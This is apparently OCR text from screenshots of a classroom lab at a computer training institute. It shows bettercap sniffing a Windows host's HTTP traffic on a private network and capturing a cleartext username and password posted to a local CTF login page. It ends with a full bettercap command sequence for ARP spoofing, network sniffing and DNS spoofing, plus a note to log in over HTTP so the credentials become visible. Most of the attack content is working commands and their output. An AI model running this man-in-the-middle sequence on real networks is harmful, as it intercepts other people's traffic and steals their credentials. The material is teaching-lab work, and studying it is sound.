 144HZ
IACSD
Institute for Advanced
Dr. D.Y. Patil
Development (IACSD)
$sudo ./bettercap -iface ens33 -caplet spoof.cap
shuhari@debian: ~
l Content -> DESKTOP-8GDUQQ0 (0 B application/octet-stream)
192.168.80.0/24 > 192.168.80.149 » [09:42:36] [net.sniff.http.request] DESKTOP-8GDUQQ0 GET msedge
.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/cc478f5e-0d58-4623-8d0b-0f6775fc16ce?P1=
168968765...
192.168.80.0/24 > 192.168.80.149 » [09:42:37] [net.sniff.http.response] 209.197.3.8:80 206 Partia
l Content -> DESKTOP-8GDUQQ0 (0 B application/octet-stream)
192.168.80.0/24 > 192.168.80.149 » [09:42:37] [net.sniff.http.request] DESKTOP-8GDUQQ0 GET msedge
.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/cc478f5e-0d58-4623-8d0b-0f6775fc16ce?P1=
168968765...
192.168.80.0/24 > 192.168.80.149 » [09:42:38] [net.sniff.http.response] 209.197.3.8:80 206 Partia
l Content -> DESKTOP-8GDUQQ0 (0 B application/octet-stream)
192.168.80.0/24 > 192.168.80.149 » [09:42:38] [net.sniff.http.request] DESKTOP-8GDUQQ0 GET msedge
.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/cc478f5e-0d58-4623-8d0b-0f6775fc16ce?P1=
168968765...
192.168.80.0/24 > 192.168.80.149 » [09:42:39] [net.sniff.http.request] DESKTOP-8GDUQQ0 GET msedge
.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/cc478f5e-0d58-4623-8d0b-0f6775fc16ce?P1=
168968765...
192.168.80.0/24 > 192.168.80.149 » [09:42:39] [net.sniff.http.response] 209.197.3.8:80 206 Partia
l Content -> DESKTOP-8GDUQQ0 (29 kB application/octet-stream)
192.168.80.0/24 > 192.168.80.149 » [09:42:39] [net.sniff.http.request] DESKTOP-8GDUQQ0 GET msedge
.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/5aa059d7-77d3-4cd1-a862-50f0b7019a48?P1=
168936369...
192.168.80.0/24 > 192.168.80.149 » [09:42:40] [net.sniff.http.request] DESKTOP-8GDUQQ0 GET msedge
.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/cc478f5e-0d58-4623-8d0b-0f6775fc16ce?P1=
168968765...
192.168.80.0/24 > 192.168.80.149 » [09:42:40] [net.sniff.http.response] 209.197.3.8:80 206 Partia
l Content -> DESKTOP-8GDUQQ0 (223 B application/x-chrome-extension)
192.168.80.0/24 > 192.168.80.149 » [09:42:40] [net.sniff.http.response] 209.197.3.8:80 206 Partia
l Content -> DESKTOP-8GDUQQ0 (9.8 kB application/octet-stream)
192.168.80.0/24 > 192.168.80.149 »
Type here to search
7:12 PM
7/11/2023
Open Windows access any page with HTTP and insert unam and pwd it shall be visible
here.
: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
on/signed-exchange;v=b3;q=0.9
: http://192.168.1.251/ctf/sqli/700/index.php
: application/x-www-form-urlencoded
: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92
0.4515.131 Safari/537.36 Edg/92.0.902.67
: PHPSESSID=gieilti84rpkqg2rm3glf6msa8
: keep-alive
: 50
: 1
: http://192.168.1.251
username=Omkar&password=Gadre&Submit+button=Submit
192.168.80.0/24 > 192.168.80.149 » [09:42:30] [net.sniff.http.response] 192.168.1.251:80 200 OK
**************************************_************************************
DNS Spoofing :
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets ip
arp.spoof on
set net.sniff.local true
net.sniff on
set dns.sniff.all true
set dns.spoof.domains any domain
dns.spoof on